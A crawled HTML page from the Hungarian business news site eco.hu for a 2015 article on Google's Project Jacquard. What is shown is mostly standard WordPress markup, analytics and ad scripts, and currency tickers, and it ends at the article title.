

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco.hu/2015/05/30/project-jacquard-igy-nez-ki-a-jovo/
body_size: 12601
content:
<!doctype html>
<html lang="hu" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/wp-content/themes/eco/assets/css/bootstrap-grid.min.css" rel="stylesheet" type="text/css" />
    <link href="/wp-content/themes/eco/assets/css/all.min.css" rel="stylesheet" type="text/css" />
    <link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/eco/assets/images/favicon.ico" />
    <script src="/wp-content/themes/eco/assets/js/jquery.js"></script>
    <script src="/wp-content/themes/eco/assets/js/bootstrap.min.js"></script>

    <meta property="og:site_name" content="Eco">
    <meta property="og:title" content="Eco.hu | Project Jacquard: így néz ki a jövő">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://eco.hu/wp-content/themes/eco/images/eco-hu-logo-200_200.png">
    <meta property="og:url" content="https://eco.hu/2015/05/30/project-jacquard-igy-nez-ki-a-jovo/">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W71X9GFXVG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W71X9GFXVG');
</script>

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="48368204-604f-451c-8323-5eaa60db0b33"
						data-culture="HU"
				data-blockingmode="auto"
	></script>
<title>Project Jacquard: így néz ki a jövő &#8211; Eco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Eco &raquo; hírcsatorna" href="https://eco.hu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eco.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=d84ee0afbb200478b3fdaba8e9d4dfec"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eco.hu/wp-includes/css/dist/block-library/style.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_main_styles-css' href='https://eco.hu/wp-content/themes/eco/build/style-index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='university_extra_styles-css' href='https://eco.hu/wp-content/themes/eco/build/index.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://eco.hu/wp-content/themes/eco/style.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://eco.hu/wp-content/themes/eco/assets/css/print.css?ver=d84ee0afbb200478b3fdaba8e9d4dfec' media='print' />
<script src="https://eco.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eco.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eco.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco.hu/wp-json/wp/v2/posts/388844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco.hu/xmlrpc.php?rsd" />

<link rel="canonical" href="https://eco.hu/2015/05/30/project-jacquard-igy-nez-ki-a-jovo/" />
<link rel='shortlink' href='https://eco.hu/?p=388844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2015%2F05%2F30%2Fproject-jacquard-igy-nez-ki-a-jovo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eco.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feco.hu%2F2015%2F05%2F30%2Fproject-jacquard-igy-nez-ki-a-jovo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9332249030018323&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://eco.hu/wp-content/uploads/2021/03/cropped-eco_favico-270x270.png" />
		<style id="wp-custom-css">
			.eco-hirlevel {display:none;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-388844 single-format-standard wp-embed-responsive wp-theme-eco is-light-theme no-js singular has-main-navigation">
<!-- (C)2000-2021 Gemius SA - gemiusPrism  / Wezel zbiorczy eco.local1/Strona glowna serwisu -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'bDrlRpSe0VsWhiNdG7ACKqPMXfXG50dowpGtjqSOBbj.t7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');gt.setAttribute('defer','defer'); gt.src=l+'://gahu.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script><div id="page" class="site">
	
<header id="masthead" class="site-header has-title-and-tagline has-menu" role="banner">
    <div class="container">
        <div class="row">
            <div class="col-12">
                
<div class="site-header-exchanges">
    <div class="row">
        <div class="site-header__search-input">
            <form method="GET" action="kereses">
                <input type="text" name="st" placeholder="Keresés"  />
            </form>
            <div class="site-header__search-input--remove" onclick="toggleSearchInput()"><i class="fa fa-times"></i></div>
        </div>
        <div class="col-12 col-md-5 site-header__exchanges">
            <ul>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=EUR/HUF">EUR/HUF</a></div>
                    <span class="exchange">408.0141</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=USD/HUF">USD/HUF</a></div>
                    <span class="exchange">373.8875</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                                <li class="positive">
                    <div><a href="/deviza-arfolyam/reszletek/?c=CHF/HUF">CHF/HUF</a></div>
                    <span class="exchange">435.0539</span>
                    <i class="fas fa-caret-up"></i>
                </li>
                            </ul>
        </div>
        <div class="col-6 site-header__exchanges">
            <ul>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=OTP">OTP</a></div>
                        <span>39900</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=MTELEKOM">MTELEKOM</a></div>
                        <span>1980</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=RICHTER">RICHTER</a></div>
                        <span>10640</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=MOL">MOL</a></div>
                        <span>3910</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                                    <li class="positive">
                        <div><a href="/tozsde/reszletek/?c=BUX">BUX</a></div>
                        <span>127493.86</span>
                        <i class="fas fa-caret-up"></i>
                    </li>
                            </ul>
        </div>
        <div class="col-1 site-header__search">
            <i class="fas fa-search" onclick="toggleSearchInput()"></i>
        </div>
    </div>
</div>

<script>
    function toggleSearchInput() {
        $(".site-header__search-input").toggleClass('site-header__search-input--active');
    }
</script>                
<div class="site-navigation">
    <div class="row">
        <div class="col-10 col-md-11 d-flex aligncenter">
            <a href="/" class="site-logo"></a>
            <div class="site-navigation-menu">
                <div class="site-navigation-close" onclick="toggleNavigation()"><i class="fas fa-times"></i></div>
                <div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://eco.hu/friss-gazdasagi-hirek/">Eco Hírek</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://eco.hu/tozsde/">Tőzsde</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://eco.hu/deviza-arfolyam/">Deviza</a></li>
<li id="menu-item-37430" class="user-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-37430"><a href="https://eco.hu/gazdasagi-blog/">Blogajánló</a></li>
<li id="menu-item-1292751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292751"><a href="https://eco.hu/arfolyamfigyelo/">Árfolyam</a></li>
<li id="menu-item-1317792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317792"><a href="https://eco.hu/nemzetkozi-lapszemle/">Nemzetközi lapszemle</a></li>
</ul></div>                <div class="site-navigation-search">
                    <form method="get" action="kereses">
                        <input type="text" name="st" placeholder="Keresés">
                    </form>
                </div>
                <div class="site-navigation-alapblog site-navigation-alapblog--mobile">
                    <a href="https://alapblog.hu" target="_blank">
                        <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                    </a>
                </div>
            </div>
        </div>
        <div class="col-2 col-md-1">
            <div class="site-navigation-alapblog">
                <a href="https://alapblog.hu" target="_blank">
                    <img src="https://eco.hu/wp-content/uploads/2021/10/holdblog_gomb-05.png" />
                </a>
            </div>
            <button type="button" class="button button-navigation" onclick="toggleNavigation()"><i class="fas fa-bars"></i></button>
        </div>
    </div>
</div>

<script>
    function toggleNavigation() {
        const element = $(".site-navigation-menu");
        if(element.hasClass('site-navigation-menu--open')) {
            element.removeClass("site-navigation-menu--open");
        } else {
            element.addClass("site-navigation-menu--open");
        }

    }
</script>            </div>
        </div>
    </div>
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<div class="eco-fooldal__main eco-hirek__main">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="site">
                    <div class="site-mainside">
                        
<div class="site-content">
    <div class="site-content__article">
        <article id="post-388844">

            <header class="entry-header alignwide">
                
                <div class="entry-header__hirforras">Project Jacquard: így néz ki a jövő</div>
